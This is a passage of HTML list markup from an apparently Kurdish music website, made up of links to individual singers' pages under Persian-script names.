            <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%db%8c%d8%b4/">محمدمهدی پرویش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%a7%d8%af-%d8%b9%d9%84%db%8c%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مراد علیمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">مرتضی خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b1%d9%81%db%8c%d8%b9%db%8c/">مرتضی رفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">مرتضی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b1%d9%88%d8%a7%d9%86-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">مروان قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c/">مسعود افتخاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%a8%db%8c%da%98%d9%86%d8%af%db%8c/">مسعود بیژندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">مسعود جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">مسعود جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ad%d8%b3%d9%86%db%8c/">مسعود حسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">مسعود زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">مسعود زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مسعود عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%82%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86/">مسعود قبادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسعود محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مسعود محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%da%86%d9%87%d8%b1%db%8c/">مسلم چهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b5%d9%81%d8%b1%db%8c/">مسلم صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">مسلم علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">مسلم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b3%db%8c-%da%a9%d9%88%d8%b1%d8%af/">مسی کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b4%d8%aa%d8%a7%d9%82-%d8%af%d9%84%d9%88%d8%ac%db%8c%d8%a7%d9%86/">مشتاق دلوجیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">مصطفی امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">مصطفی بختیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">مصطفی خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b3%d8%a8%d8%b2%db%8c/">مصطفی سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%88%d9%81%db%8c-%d8%b2%d8%a7%d8%af%d9%87/">مصطفی صوفی زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d9%81%d8%b1%d9%87%d9%88%d9%85%d9%86%d8%af/">مصطفی فرهومند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">مصیب صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b5%db%8c%d8%a8-%d9%81%d8%aa%d8%a7%d8%ad%db%8c%d8%a7%d9%86/">مصیب فتاحیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%81%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مظفر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b8%d9%87%d8%b1-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">مظهر خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%a7%d9%85-%d8%ac%db%8c/">معین ام جی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b3%db%8c%d8%af%d8%a7%d9%86%db%8c/">معین سیدانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">منصور باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1-%d8%b9%d9%84%db%8c-%d9%be%d9%86%d8%a7%d9%87/">منوچهر علی پناه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مهدی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%b3%d8%af%db%8c/">مهدی اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">مهدی اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">مهدی بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">مهدی باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%d8%af%d8%b1%db%8c/">مهدی برادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%d8%b1%d9%88%d8%b1/">مهدی پرور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%be%db%8c%d8%b1%db%8c/">مهدی پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">مهدی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">مهدی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">مهدی خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%a7%d9%87%db%8c/">مهدی شاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">مهدی شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%db%8c%d8%ae%db%8c/">مهدی شیخی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">مهدی عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d8%b3%da%af%d8%b1%db%8c/">مهدی عسگری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c/">مهدی علی کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%d8%b1%db%8c%d9%85%db%8c/">مهدی کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%da%a9%db%8c%d8%a7%d9%86%db%8c/">مهدی کیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%84%db%8c%d8%b1%db%8c%d8%a7%db%8c%db%8c/">مهدی لیریایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%aa%db%8c%d9%86/">مهدی متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">مهدی محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهدی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/">مهدی مولاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%86%d8%ac%d9%81%db%8c/">مهدی نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">مهدی هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/">مهدیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%be%d8%b2%d8%b4%da%a9/">مهران پزشک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">مهران درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d8%ba%d8%b6%d9%86%d9%81%d8%b1%db%8c/">مهران غضنفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%aa%db%8c/">مهران مراتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d8%b5%d9%81%d8%b1%db%8c/">مهرداد صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">مهرداد فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%82%d9%84%d8%b9%d9%87/">مهرداد قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%d8%b1%d8%af%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مهرداد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%87%db%8c%d8%a7%d8%b1/">مهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d9%88%d9%86%d8%b3-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">مونس مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%a7%d8%ad%d8%af%db%8c/">میثم احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">میثم جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d8%b3%d9%84%da%af%db%8c/">میثم سلگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">میثم قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">میثم گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%ad%d9%85%d8%af%db%8c/">میثم محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">میثم مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%ab%d9%85-%db%8c%d8%a7%d8%b1%d8%a8%db%8c%da%af%db%8c/">میثم یاربیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%84%db%8c/">میران علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%da%a9%d8%a7%d8%a6%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">میکائیل مهابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">میلاد امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">میلاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
